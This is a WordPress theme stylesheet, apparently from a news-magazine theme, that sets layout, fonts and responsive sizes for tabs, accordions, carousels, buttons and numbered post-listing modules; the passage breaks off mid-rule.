.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
} .wpb_tour .wpb_heading {
float: left;
}
.wpb_tour .wpb_tabs_nav {
clear: both;
}
.wpb_tour .wpb_tabs_nav li {
line-height: 16px;
margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
border-radius: 0 0 0 3px;
border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
background-color: #fff;
color: #444;
border-top: 1px solid #444;
border-left: 1px solid #444;
border-right: 1px solid #444 !important;
border-bottom: 0;
border-radius: 0;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_content_element {
padding: 0 !important;
} .wpb_accordion {
padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
background-color: #444 !important;
color: #fff !important;
}
.wpb_accordion .wpb_content_element {
padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
background-color: #fff !important;
margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
top: 0 !important;
bottom: 0 !important;
margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
background-color: #fff;
color: #444;
border: 1px solid #444;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
border-width: 0;
border-radius: 0;
} .wpb_teaser_grid {
padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
margin-left: 20px;
}
.teaser_grid_container ul {
margin: 0;
}
.teaser_grid_container li {
padding: 0 20px !important;
width: 33% !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.teaser_grid_container li {
padding: 0 16px !important;
}
}
.teaser_grid_container .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.teaser_grid_container .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 16px;
margin: 0 0 12px 0;
color: #222;
}
.teaser_grid_container .post-thumb img {
margin-bottom: 35px !important;
} .vc_carousel {
padding: 0;
}
.vc_carousel .vc_carousel {
padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
margin: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .vc_slide {
margin: 0 17px !important;
}
}
@media (max-width: 767px) {
.vc_carousel .vc_slide {
margin: 0 10px !important;
}
}
.vc_carousel .vc_per-view-more {
margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
margin: 20px 0 0 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 10px;
}
}
.vc_carousel .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.vc_carousel .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 10px;
margin: 0 0 12px 0;
color: #222;
} .wpb_button {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
}
.vc_btn {
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
transition: none !important;
}
.td-post-content .vc_btn {
margin-left: 0;
margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
margin-left: 0;
margin-right: 0;
}
body .vc_btn:hover {
text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
background-color: #4db2ec !important;
}
.wpb_default {
background-color: #4db2ec;
}
.wpb_default:hover {
text-shadow: none;
background-color: #4db2ec;
opacity: 0.8;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
} .wpb_call_to_action {
padding-top: 20px;
background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
color: #fff;
}
.vc_call_to_action {
padding-top: 20px;
} .wpb_video_widget {
margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
position: relative;
} .wpb_flickr_widget .wpb_heading {
display: table;
} .vc_custom_heading h4 {
margin: 0;
}
.vc_grid .vc_btn {
margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 17px !important;
}
}
@media (max-width: 767px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 10px !important;
}
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
margin-top: 20px !important;
margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
background-color: transparent;
margin: 0 20px;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 21px;
font-weight: normal;
text-align: left;
padding: 20px;
border: 1px solid #eeecf0;
color: black;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 10px;
}
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
background-color: #ec4d4d;
color: white;
font-weight: bold;
padding: 3px 8px 4px;
font-size: 10px;
position: relative;
top: -1px;
margin-right: 10px;
border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
padding: 0;
border: none;
color: #888888;
font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
padding: 2px 6px;
font-size: 9px;
}
.tdc-element .tdc-block-empty {
height: 50px;
border: 1px solid #ebebeb;
font-size: 13px;
line-height: 50px;
color: #666;
}
.tdc-element .tdc-block-empty:before {
position: absolute;
width: 100%;
text-align: center;
top: 0;
left: 0;
right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
content: 'No author';
}
.td-element-style {
position: absolute;
z-index: 0;
width: 100%;
height: 100%;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
pointer-events: none;
}
.td-element-style-before {
transition: opacity 1s ease 0s;
-webkit-transition: opacity 1s ease 0s;
opacity: 0;
}
.td-js-loaded .td-element-style-before {
opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
display: none;
} .td_module_2 {
padding-bottom: 22px;
}
.td_module_2 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_2 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-thumb {
min-height: 116px;
}
}
.td_module_2 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_2 .td-module-comments {
top: -4px;
} .td_module_3 {
padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
top: -4px;
}
.td_module_3 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_3 .entry-thumb {
width: auto;   }
@media (min-width: 1024px) {
.td_module_3 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .entry-thumb {
min-height: 141px;
}
}
@media (max-width: 767px) {
.td_module_3 .entry-thumb {
width: 100%;
}
} .td_module_4 {
margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
top: -4px;
}
.td_module_4 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .entry-thumb {
min-height: 141px;
}
} .td_module_5 {
margin-bottom: 12px !important;
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 16px; }
@media (max-width: 767px) {
.td_module_5 {
margin-bottom: 16px !important;
}
}
.td_module_5 .td-module-comments {
top: -4px;
}
.td_module_5 .td-excerpt {
margin-bottom: 0;
}
.td_module_5 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_5 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_5 .entry-thumb {
min-height: 141px;
}
}
.td-block-row:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_module_6 {
*zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
display: table;
content: "";
line-height: 0;
}
.td_module_6:after {
clear: both;
}
.td_module_6 .td-module-thumb {
position: absolute; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .td-module-thumb {
width: 80px;
}
}
.td_module_6 .item-details {
margin-left: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .item-details {
margin-left: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_6 .item-details {
margin-left: 114px;
}
}
.td_module_6 .entry-date {
position: relative;
}
.td_module_6 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_6 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-thumb {
min-height: 60px;
}
}
.td_module_6 .entry-review-stars {
margin-top: 1px;
} .td_module_7 {
*zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
display: table;
content: "";
line-height: 0;
}
.td_module_7:after {
clear: both;
}
.td_module_7 .td-module-thumb {
position: absolute;
right: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .td-module-thumb {
width: 80px;
}
}
.td_module_7 .item-details {
margin-right: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .item-details {
margin-right: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_7 .item-details {
margin-right: 114px;
}
}
.td_module_7 .entry-date {
position: relative;
}
.td_module_7 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_7 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .entry-thumb {
min-height: 60px;
}
}
.td_module_7 .entry-review-stars {
margin-top: 1px;
} .td_module_8 {
position: relative;
top: -4px;
}
.td_module_8 .td-module-comments {
top: 2px;
}
.td_module_8 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 13px;
margin-bottom: 11px;
}
.td_module_8 .entry-title {
font-size: 15px;
line-height: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_8 .entry-title {
margin-bottom: 7px;
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_8 .entry-review-stars {
margin-top: 1px;
} .td_module_9 {
text-align: center;
position: relative;
top: -6px;
margin-top: 8px;
}
.td_module_9 .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 600;
margin: 0 0 8px 0; }
@media (max-width: 1023px) {
.td_module_9 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
.td_module_9 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 10px;
margin-bottom: 16px; }
@media (max-width: 1023px) {
.td_module_9 .item-details {
padding-bottom: 2px;
margin-bottom: 8px;
}
}
.td_module_9 .td-post-category {
margin: 4px auto 6px;
display: table;
white-space: normal;
}
.td_module_9 .entry-review-stars {
margin-top: 1px;
}
.td_module_9 .meta-info {
margin-bottom: 18px;
} .td_module_10 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_10:before,
.td_module_10:after {
display: table;
content: "";
line-height: 0;
}
.td_module_10:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_10 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_10 .td-module-thumb {
float: left;
width: 180px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .td-module-thumb {
width: 168px;
}
}
@media (max-width: 767px) {
.td_module_10 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_10 .entry-thumb {
width: 100%;
}
.td_module_10 .entry-title {
margin: 0 0 8px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .entry-title {
margin-bottom: 6px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_10 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_10 .td-excerpt { }
@media (max-width: 767px) {
.td_module_10 .td-excerpt {
display: none;
}
}
.td_module_10 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_10 .td-post-category {
display: table;
top: -1px;
margin-bottom: 4px;
}
}
.td_module_10 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .meta-info {
margin-bottom: 10px;
}
}
.td_module_10 .item-details {
position: relative;
min-height: 135px;
margin-left: 200px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .item-details {
min-height: 128px;
margin-left: 188px;
}
}
@media (max-width: 767px) {
.td_module_10 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_10 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_11 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_11:before,
.td_module_11:after {
display: table;
content: "";
line-height: 0;
}
.td_module_11:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_11 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_11 .td-module-thumb {
float: left;
width: 238px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .td-module-thumb {
width: 200px;
}
}
@media (max-width: 767px) {
.td_module_11 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_11 .entry-thumb {
width: 100%;
}
.td_module_11 .td-excerpt {
margin-bottom: 19px; }
@media (max-width: 767px) {
.td_module_11 .td-excerpt {
display: none;
}
}
.td_module_11 .entry-title {
margin: 0 0 7px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .entry-title {
margin-bottom: 8px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_11 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_11 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .meta-info {
margin-bottom: 10px;
}
}
.td_module_11 .item-details {
position: relative;
min-height: 178px;
margin-left: 258px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .item-details {
min-height: 150px;
margin-left: 218px;
}
}
@media (max-width: 767px) {
.td_module_11 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_11 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_11 .td-post-category {
display: table;
margin-bottom: 5px;
}
}
.td_module_11 .td-read-more { }
@media (max-width: 1023px) {
.td_module_11 .td-read-more {
display: none;
}
}
.td_module_11 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_12 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_12 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_12 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_12 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_12 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_12 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 29px;
margin-bottom: 20px;
}
.td_module_12 .meta-info {
margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
margin-bottom: 12px;
}
.td_module_12 .td-post-category {
top: -2px;
} .td_module_13 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_13 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_13 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_13 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_13 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_13 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 20px;
margin-bottom: 20px;
}
.td_module_13 .meta-info {
margin-bottom: 14px;
}
.td_module_13 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_13 .td-post-category {
top: -1px;
}
}
.td_module_13 .td-module-thumb {
margin-bottom: 20px;
} .td_module_14 {
z-index: 2;
}
.td_module_14 .meta-info {
position: absolute;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px;
padding: 13px 20px 12px 20px;
bottom: -49px;
width: 639px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .meta-info {
width: 463px;
}
}
@media (max-width: 767px) {
.td_module_14 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px;
position: relative;
}
}
.td_module_14 .entry-title {
font-size: 24px;
line-height: 28px;
margin: 0 0 11px 0;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .entry-title {
margin-bottom: 12px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_14 .entry-title {
margin-bottom: 7px;
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_14 .td-module-thumb {
width: 681px;
max-height: 350px;
position: relative;
left: -1px;
margin-bottom: 49px;
overflow: hidden;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .td-module-thumb {
max-height: 260px;
width: 505px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-module-thumb {
width: 100%;
margin-bottom: 0;
max-height: none;
left: 0;
}
}
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
}
}
.td_module_14 .meta-info-container {
position: relative;
}
.td_module_14 .td-excerpt {
padding: 12px 20px 37px 20px;
margin: 0;
max-width: 681px; }
@media (max-width: 767px) {
.td_module_14 .td-excerpt {
padding: 6px 10px 50px 10px;
}
}
.td_module_14 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_14 .td-post-category {
top: -1px;
}
}
.td_module_14 .entry-thumb { }
@media (min-width: 1024px) {
.td_module_14 .entry-thumb {
min-height: 100px;
}
}
.td_module_14 .td-post-vid-time {
bottom: auto;
top: 0;
} .td_module_mx1 {
position: relative; *zoom: 1;
}
@media (max-width: 767px) {
.td_module_mx1 {
border-bottom: 3px solid #fff;
}
}
.td_module_mx1:before,
.td_module_mx1:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx1:after {
clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
background-color: #fff;
color: #222;
vertical-align: top;
}
.td_module_mx1 .meta-info {
position: absolute;
bottom: 0;
color: #fff;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .meta-info {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .meta-info {
padding: 0 10px;
}
}
.td_module_mx1 .meta-info .td-post-author-name a {
color: #fff;
}
.td_module_mx1 .meta-info a {
color: #fff;
}
.td_module_mx1 .entry-title {
position: relative;
font-size: 16px;
font-weight: 600;
font-style: normal;
line-height: 21px;
margin-bottom: 0;
bottom: 9px;
margin-top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
bottom: 7px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
bottom: 7px;
}
}
.td_module_mx1 .entry-title a {
color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx1.td_module_wrap {
z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
color: #fff;
}
.td_module_mx1 .td-module-thumb {
width: 341px;
height: 220px;
overflow: hidden;
z-index: 1;
margin-bottom: 0;  }
.td_module_mx1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-module-thumb {
width: 253px;
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_module_mx1 .td-module-thumb .entry-thumb {
width: 100%;
}
.td_module_mx1 .td-block14-border {
background-color: #fff;
display: block;
height: 220px;
right: -2px;
position: absolute;
width: 3px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-block14-border {
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-block14-border {
display: none;
}
}
.td_module_mx1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_mx1 .entry-thumb {
min-height: 220px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-thumb {
min-height: 163px;
}
}
.td_module_mx1:hover .entry-title a {
color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 3px; }
@media (max-width: 767px) {
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
.td_block_14 .td-block-span6 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-row {
border-bottom: 3px solid #fff; }
@media (max-width: 767px) {
.td_block_14 .td-block-row {
border-bottom: 0;
}
}
.td_block_14 .td-block-row:last-child {
border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_module_mx2 {
*zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx2:after {
clear: both;
}
.td_module_mx2 .entry-title {
font-size: 13px;
line-height: 18px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .entry-title {
font-size: 12px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td_module_mx2 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_mx2 .entry-title {
margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
width: 80px;
height: auto;
}
.td_module_mx2 .td-module-thumb {
position: absolute;
margin: 0 0 0 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 10px;
}
}
.td_module_mx2 .meta-info {
margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx2 .item-details {
margin: 0 20px 20px 115px;
display: block;
min-height: 60px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .item-details {
margin: 0 15px 17px 110px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .item-details {
margin: 0 10px 17px 104px;
}
}
.td_module_mx2.td-module-search-def .item-details {
min-height: 80px;
}
.td_module_mx2 .entry-date {
position: relative;
} .td_module_mx3 {
position: relative;
width: 341px;
padding-bottom: 64px;
z-index: 1;  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 {
width: 252px;
}
}
@media (max-width: 767px) {
.td_module_mx3 {
width: 100%;
left: 0;
padding-bottom: 30px;
}
}
.td_module_mx3:before,
.td_module_mx3:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx3:after {
clear: both;
}
.td_module_mx3 .meta-info {
position: absolute;
bottom: 19px;
min-width: 300px;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px 0 21px;
padding: 14px 20px 12px 21px; }
@media (max-width: 767px) {
.td_module_mx3 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px !important;
position: relative;
}
}
.td_module_mx3 .td-module-thumb {
margin-bottom: 4px;
width: 100%; }
@media (max-width: 767px) {
.td_module_mx3 .td-module-thumb {
width: 100%;
margin-bottom: 0;
}
}
.td_module_mx3 .td-module-thumb .entry-thumb {
width: 100%;  }
@media (min-width: 1024px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
.td_module_mx3 .entry-title {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
font-weight: 600;
line-height: 19px;
font-style: normal;
margin: 0 0 12px 0;
height: auto;
bottom: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
@media (max-width: 767px) {
.td_module_mx3 .entry-title {
font-size: 19px !important;
